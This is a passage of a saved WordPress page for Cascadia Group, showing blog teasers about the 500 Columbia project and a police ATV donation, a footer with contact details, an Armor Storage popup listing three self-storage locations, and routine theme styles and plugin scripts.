							<div class="wp-block-getwid-section__content">
								<div class="wp-block-getwid-section__inner-content">
									<div class="wp-block-uagb-post-grid uagb-post-grid uagb-post__image-position-top uagb-post__image-enabled uagb-block-dd5bffeb uagb-post__items uagb-post__columns-3 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__equal-height" data-total="1" style="">
										<article class="uagb-post__inner-wrap">
											<div class='uagb-post__image'>
												<a href="index-8.html" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'>
													<img loading="lazy" decoding="async" width="930" height="620" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20620'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog" alt="" data-lazy-src="jpg/47395b_dd70974a75884c99a9e96748a8483e8a_mv2_d_4032_3024_s_4_2-930x620.jpg" />
													<noscript>
														<img loading="lazy" decoding="async" width="930" height="620" src="jpg/47395b_dd70974a75884c99a9e96748a8483e8a_mv2_d_4032_3024_s_4_2-930x620.jpg" class="attachment-neve-blog size-neve-blog" alt="" />
													</noscript>
												</a>
											</div>
											<h4 class="uagb-post__title uagb-post__text">
												<a href="index-8.html" target="_self" rel="bookmark noopener noreferrer">Going vertical at 500 Columbia!</a>
											</h4>
											<div class='uagb-post__text uagb-post-grid-byline'></div>
											<div class='uagb-post__text uagb-post__excerpt'>
												<p>We have started vertical construction on our 500 Columbia project in the market district of&#8230;
											</div>
											<div class="uagb-post__text uagb-post__cta wp-block-button">
												<a class="wp-block-button__link uagb-text-link" style="" href="index-8.html" target="_self" rel="bookmark noopener noreferrer">Read More</a>
											</div>
										</article>
										<article class="uagb-post__inner-wrap">
											<div class='uagb-post__image'>
												<a href="index-9.html" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'>
													<img loading="lazy" decoding="async" width="930" height="620" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20620'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog" alt="" data-lazy-src="jpg/47395b_6d9f06ead43b4915a2a2eb53dab453bd_mv2-930x620.jpg" />
													<noscript>
														<img loading="lazy" decoding="async" width="930" height="620" src="jpg/47395b_6d9f06ead43b4915a2a2eb53dab453bd_mv2-930x620.jpg" class="attachment-neve-blog size-neve-blog" alt="" />
													</noscript>
												</a>
											</div>
											<h4 class="uagb-post__title uagb-post__text">
												<a href="index-9.html" target="_self" rel="bookmark noopener noreferrer">Arlington Police going off road with newest vehicles</a>
											</h4>
											<div class='uagb-post__text uagb-post-grid-byline'></div>
											<div class='uagb-post__text uagb-post__excerpt'>
												<p>Cascadia Group in partnership with the Vine Street Group donated a new ATV to the&#8230;
											</div>
											<div class="uagb-post__text uagb-post__cta wp-block-button">
												<a class="wp-block-button__link uagb-text-link" style="" href="index-9.html" target="_self" rel="bookmark noopener noreferrer">Read More</a>
											</div>
										</article>
										<article class="uagb-post__inner-wrap">
											<div class='uagb-post__image'>
												<a href="index-10.html" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'>
													<img loading="lazy" decoding="async" width="930" height="620" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20620'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog" alt="" data-lazy-src="jpg/47395b_189ff1f4050c4ed5b6b5271932b01ffa_mv2_d_3000_1364_s_2-930x620.jpg" />
													<noscript>
														<img loading="lazy" decoding="async" width="930" height="620" src="jpg/47395b_189ff1f4050c4ed5b6b5271932b01ffa_mv2_d_3000_1364_s_2-930x620.jpg" class="attachment-neve-blog size-neve-blog" alt="" />
													</noscript>
												</a>
											</div>
											<h4 class="uagb-post__title uagb-post__text">
												<a href="index-10.html" target="_self" rel="bookmark noopener noreferrer">Announcing our new Community &#8211; 500 Columbia</a>
											</h4>
											<div class='uagb-post__text uagb-post-grid-byline'></div>
											<div class='uagb-post__text uagb-post__excerpt'>
												<p>We are pleased to announce our new community 500 Columbia in the heart of the&#8230;
											</div>
											<div class="uagb-post__text uagb-post__cta wp-block-button">
												<a class="wp-block-button__link uagb-text-link" style="" href="index-10.html" target="_self" rel="bookmark noopener noreferrer">Read More</a>
											</div>
										</article>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<hr class="wp-block-separator has-text-color has-css-opacity has-background is-style-wide" style="background-color:#003862;color:#003862" />
			</main>
			<footer class="site-footer" id="site-footer">
				<div class="hfg_footer">
					<div class="footer--row footer-top layout-full-contained" id="cb-row--footer-top" data-row-id="top" data-show-on="desktop">
						<div class="footer--row-inner footer-top-inner footer-content-wrap">
							<div class="container">
								<div class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row " data-section="hfg_footer_layout_top">
									<div class="hfg-slot left">
										<div class="builder-item desktop-center tablet-center mobile-center">
											<div class="item--inner builder-item--footer-one-widgets" data-section="neve_sidebar-widgets-footer-one-widgets" data-item-id="footer-one-widgets">
												<div class="widget-area">
													<div id="custom_html-3" class="widget_text widget widget_custom_html">
														<p class="widget-title">Address</p>
														<div class="textwidget custom-html-widget">PO Box 430
															<br> Arlington, 98223, USA</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="hfg-slot c-left">
										<div class="builder-item desktop-center tablet-center mobile-center">
											<div class="item--inner builder-item--footer-two-widgets" data-section="neve_sidebar-widgets-footer-two-widgets" data-item-id="footer-two-widgets">
												<div class="widget-area">
													<div id="custom_html-4" class="widget_text widget widget_custom_html">
														<p class="widget-title">Contact</p>
														<div class="textwidget custom-html-widget">
															<a href="tel:+13604359300" style="font-size: 30px;padding-right: 20px;border-right: 3px solid #ffffff">
																<i class="fa fa-phone" aria-hidden="true"></i> (360) 435-9300
															</a>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="hfg-slot center">
										<div class="builder-item desktop-center tablet-center mobile-center">
											<div class="item--inner builder-item--footer-three-widgets" data-section="neve_sidebar-widgets-footer-three-widgets" data-item-id="footer-three-widgets">
												<div class="widget-area">
													<div id="custom_html-5" class="widget_text widget widget_custom_html">
														<p class="widget-title">Follow</p>
														<div class="textwidget custom-html-widget">
															<a href="https://www.linkedin.com/company/cascadiagroup" target="_blank" style="font-size: 30px;">
																<i class="fa fa-linkedin" aria-hidden="true"></i>
															</a>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer--row footer-bottom layout-full-contained" id="cb-row--footer-bottom" data-row-id="bottom" data-show-on="desktop">
						<div class="footer--row-inner footer-bottom-inner footer-content-wrap">
							<div class="container">
								<div class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row " data-section="hfg_footer_layout_bottom">
									<div class="hfg-slot left">
										<div class="builder-item">
											<div class="item--inner">
												<div class="component-wrap">
													<div>
														<p>
															<a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org/" rel="nofollow">WordPress</a>
														</p>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<script>jQuery('div#wp-block-themeisle-blocks-advanced-column-f7b4ea48 .vlp-link-container').hover(function(){
 jQuery('.popmake-1428').trigger('click');
    
});</script>
		<script>jQuery('.port-cont-column .vlp-link-container').click(function(){
    jQuery(this).next().addClass('model-open');
});
jQuery('.popup-close').click(function(){
    jQuery(this).closest('.cust-port-popup').removeClass('model-open');
});</script>
		<script src="js/jquery.js" integrity="sha512-n/4gHW3atM3QqRcbCn6ewmpxcLAHGaDjpEBu4xZd47N0W2oQ+6q7oc3PXstrJYXcbNU1OHdQ1T7pAP+gi5Yu8g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
		<script></script>
		<div id="pum-1428" role="dialog" aria-modal="false" class="pum pum-overlay pum-theme-1419 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1428,&quot;slug&quot;:&quot;armor-storage&quot;,&quot;theme_id&quot;:1419,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1428&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
			<div id="popmake-1428" class="pum-container popmake theme-1419 pum-responsive pum-responsive-medium responsive size-medium">
				<div class="pum-content popmake-content" tabindex="0">
					<p>Armor Storage has been in the business of developing, owning &amp; leasing Self-Storage facilities in the Pacific Northwest since 2013. We currently have have 3 Self-Storage facilities: A 438-unit Self-Storage facility in Lacey, WA, a 650-unit Self-Storage facility in Olympia, WA, and a third 309-unit storage facility located in Port Angeles, WA! With Armor Storage, you can expect a new standard for self-storage. We have many years of experience in the storage industry, which means you can trust that we will guide you into the perfect storage unit for your needs. We are committed to making a positive impact on the environment which is why we have made our Armor Storage location in Lacey, WA run on 100% renewable energy including an onsite solar array</p>
					<div class="modal-main">
						<div>
							<p>
								<img decoding="async" class="alignnone size-medium wp-image-1308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" alt="" width="300" height="150" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-300x150.jpeg 300w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-768x384.jpeg 768w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-500x250.jpeg 500w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-800x400.jpeg 800w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey.jpeg 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-300x150.jpeg" />
								<noscript>
									<img decoding="async" class="alignnone size-medium wp-image-1308" src="jpg/armor-storage-lacey-300x150.jpg" alt="" width="300" height="150" srcset="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-300x150.jpeg 300w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-768x384.jpeg 768w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-500x250.jpeg 500w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-800x400.jpeg 800w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" />
								</noscript>
							</p>
							<h4>lacey</h4>
							<p>
								<a href="tel:3604382222">(360)438-2222</a>
							</p>
							<p>3510 marvin rd.
								<br /> NE Lacey, WA 98516</p>
						</div>
						<div>
							<p>
								<img decoding="async" class="alignnone size-medium wp-image-1328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" alt="" width="300" height="150" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-300x150.jpg 300w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-768x384.jpg 768w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-500x250.jpg 500w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-800x400.jpg 800w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111.jpg 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-300x150.jpg" />
								<noscript>
									<img decoding="async" class="alignnone size-medium wp-image-1328" src="jpg/armor-storage-lacey111-300x150.jpg" alt="" width="300" height="150" srcset="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-300x150.jpg 300w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-768x384.jpg 768w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-500x250.jpg 500w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111-800x400.jpg 800w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey111.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />
								</noscript>
							</p>
							<h4>Olympia</h4>
							<p>
								<a href="tel:3608669999">(360)866-9999</a>
							</p>
							<p>3400 mottman rd.
								<br /> SW Olympia, WA 98512</p>
						</div>
						<div>
							<p>
								<img decoding="async" class="alignnone size-medium wp-image-1329" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" alt="" width="300" height="150" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-300x150.jpg 300w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-768x384.jpg 768w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-500x250.jpg 500w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-800x400.jpg 800w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey.jpg 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-300x150.jpg" />
								<noscript>
									<img decoding="async" class="alignnone size-medium wp-image-1329" src="jpg/armor-storage-lacey-300x150-2.jpg" alt="" width="300" height="150" srcset="https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-300x150.jpg 300w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-768x384.jpg 768w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-500x250.jpg 500w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey-800x400.jpg 800w, https://cascadia.group/wp-content/uploads/2022/01/Armor-storage-Lacey.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />
								</noscript>
							</p>
							<h4>port angeles</h4>
							<p>
								<a href="tel:3605043333">(360)504-3333</a>
							</p>
							<p>260 N lees creek rd,
								<br /> port angeles, WA 98362</p>
						</div>
					</div>
				</div>
				<button type="button" class="pum-close popmake-close" aria-label="Close"> CLOSE </button>
			</div>
		</div>
		<style type="text/css" media="all">
			#wp-block-themeisle-blocks-advanced-heading-d09c4b59{text-align:unset;color:var(--nv-site-bg);font-size:80px;font-family:Bebas Neue;font-weight:400;font-style:normal;text-transform:none;line-height:70px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;margin-top:0;margin-bottom:10px}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-d09c4b59{font-size:60px}}#wp-block-themeisle-blocks-advanced-heading-1478b15c{text-align:unset;color:var(--nv-site-bg);font-size:80px;font-family:Bebas Neue;font-weight:400;font-style:normal;text-transform:none;line-height:70px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;margin-top:0;margin-bottom:10px}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-1478b15c{font-size:60px}}#wp-block-themeisle-blocks-advanced-heading-8198f220{text-align:unset;color:var(--nv-site-bg);font-size:80px;font-family:Bebas Neue;font-weight:400;font-style:normal;text-transform:none;line-height:70px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;margin-top:0;margin-bottom:10px}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-8198f220{font-size:60px}}#wp-block-themeisle-blocks-advanced-columns-93e226bf{padding-top:20px;padding-right:120px;padding-bottom:20px;padding-left:120px;margin-top:20px;margin-bottom:20px;justify-content:unset;min-height:auto;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-93e226bf>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:600px) and (max-width:960px){#wp-block-themeisle-blocks-advanced-columns-93e226bf{padding:20px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-93e226bf{padding:10px}}#wp-block-themeisle-blocks-advanced-column-7fef7122{padding:20px;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-7fef7122{flex-basis:100%}}#wp-block-themeisle-blocks-advanced-heading-c1bb6578{text-align:left;color:#003862;font-size:40px;font-style:normal;text-transform:none;padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;margin-top:0;margin-bottom:0}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-c1bb6578{text-align:center;font-size:40px}}#wp-block-themeisle-blocks-advanced-columns-631a7451{padding:0;margin-top:0;margin-bottom:0;justify-content:unset;min-height:auto;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-631a7451>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}#wp-block-themeisle-blocks-advanced-column-a0185e35{padding:20px;margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-a0185e35{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-heading-6c84359b{text-align:unset;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-column-885425c6{padding:20px;margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-885425c6{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-heading-88dd38a8{text-align:unset;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-ab0b8600{text-align:center;color:#003862;font-size:60px;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-ab0b8600{text-align:center;font-size:40px}}#wp-block-themeisle-blocks-advanced-columns-d699cbf8{padding-top:20px;padding-right:20px;padding-bottom:0;padding-left:20px;margin-top:20px;margin-bottom:0;justify-content:unset;min-height:auto;background:url(jpg/tacoma.jpg) no-repeat scroll center center/cover;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-d699cbf8>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}#wp-block-themeisle-blocks-advanced-column-eec5f4be{padding:40px;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;background:var(--nv-site-bg);border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-eec5f4be{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-heading-55eacf4f{text-align:left;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-1dced0b7{text-align:unset;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-column-8c703f52{padding:20px;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-8c703f52{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-columns-3f54c103{padding-top:20px;padding-right:20px;padding-bottom:0;padding-left:20px;margin-top:0;margin-bottom:0;justify-content:unset;min-height:auto;background:url(https://cascadia.group/wp-content/uploads/2021/10/248438622_648447122984605_4076470782839254971_n.png) no-repeat scroll center center/cover;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-3f54c103>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}#wp-block-themeisle-blocks-advanced-column-ca9a6bde{padding:20px;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-ca9a6bde{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-column-1f775e16{padding:40px;margin-top:12px;margin-right:0;margin-bottom:20px;margin-left:0;background:var(--nv-site-bg);border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-1f775e16{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-heading-ccff4343{text-align:left;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-10ef8f66{text-align:unset;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-columns-64dc807f{padding:0;margin-top:0;margin-bottom:0;justify-content:unset;min-height:auto;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-64dc807f>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}#wp-block-themeisle-blocks-advanced-column-09e6feaa{padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-09e6feaa{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-heading-d427d9d5{text-align:left;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-faff5572{text-align:unset;color:#003862;font-style:normal;text-transform:none;padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px;margin-top:0;margin-bottom:20px}@media (min-width:600px) and (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-faff5572{padding-right:10px;padding-left:10px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-faff5572{padding-right:0;padding-left:0}}#wp-block-themeisle-blocks-advanced-column-95f075af{padding:0;margin-top:35px;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-95f075af{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-columns-db45185e{padding:0;margin-top:0;margin-bottom:20px;justify-content:unset;min-height:auto;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-db45185e>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}#wp-block-themeisle-blocks-advanced-column-1d9f8c1e{padding:0;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-1d9f8c1e{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-column-01ae6573{padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-01ae6573{flex-basis:50%}}#wp-block-themeisle-blocks-advanced-heading-3a552764{text-align:left;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-2c065f35{text-align:unset;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-403afd44{text-align:left;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-ddf57188{text-align:unset;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-columns-247c6714{padding:20px;margin-top:20px;margin-bottom:20px;justify-content:unset;min-height:auto;background:#f8f8f8;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-247c6714>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}#wp-block-themeisle-blocks-advanced-column-a0f3ce81{padding:20px;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-a0f3ce81{flex-basis:33.33%}}#wp-block-themeisle-blocks-advanced-heading-fe834672{text-align:center;color:#003862;font-size:60px;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}@media (min-width:600px) and (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-fe834672{font-size:30px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-fe834672{font-size:30px}}#wp-block-themeisle-blocks-advanced-heading-3ac4c6d9{text-align:center;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-column-b109e217{padding:20px;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;border-width:0 1px;border-style:solid;border-color:#003862;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-b109e217{flex-basis:33.33%}}#wp-block-themeisle-blocks-advanced-heading-3846e6c0{text-align:center;color:#003862;font-size:60px;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}@media (min-width:600px) and (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-3846e6c0{font-size:30px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-3846e6c0{font-size:30px}}#wp-block-themeisle-blocks-advanced-heading-1d5044a4{text-align:center;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-column-e0d9ca7f{padding:20px;margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-e0d9ca7f{flex-basis:33.33%}}#wp-block-themeisle-blocks-advanced-heading-553b975a{text-align:center;color:#003862;font-size:60px;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}@media (min-width:600px) and (max-width:960px){#wp-block-themeisle-blocks-advanced-heading-553b975a{font-size:30px}}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-553b975a{font-size:30px}}#wp-block-themeisle-blocks-advanced-heading-ff79ca90{text-align:center;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-6162c4ee{text-align:left;color:#003862;font-size:60px;font-style:normal;text-transform:none;padding-top:0;padding-right:0;padding-bottom:0;padding-left:100px;margin-top:0;margin-bottom:20px}#wp-block-themeisle-blocks-advanced-heading-6162c4ee mark{color:#0071a1}#wp-block-themeisle-blocks-advanced-heading-6162c4ee .highlight{color:#0071a1}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-heading-6162c4ee{text-align:center;font-size:40px}}
		</style>
		<style id="o-anim-hide-inline-css">
			.animated:not(.o-anim-ready){visibility:hidden;animation-play-state:paused;animation:none!important}
		</style>
		<noscript>
			<style>
				.animated{visibility:visible;animation-play-state:running}
			</style>
		</noscript>
		<style id='core-block-supports-inline-css' type='text/css'>
			.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}
		</style>
		<script type="text/javascript" src="js/jarallax.min3601.js" id="jarallax-js"></script>
		<script type="text/javascript" src="js/jarallax-video.min3601.js" id="jarallax-video-js"></script>
		<script type="text/javascript" id="awb-js-extra">
			/* <![CDATA[ */ var AWB = {"version":"1.12.4","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":false}}; /* ]]> */
		</script>
		<script type="text/javascript" src="js/awb.minb8ff.js" id="awb-js"></script>
		<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
			/* <![CDATA[ */ var Getwid = {"settings":[],"ajax_url":"https:\/\/cascadia.group\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"14485bc714"}}; /* ]]> */
		</script>
		<script type="text/javascript" src="js/frontend.blockse823.js" id="getwid-blocks-frontend-js-js"></script>
		<script type="text/javascript" id="uagb-post-js-js-extra">
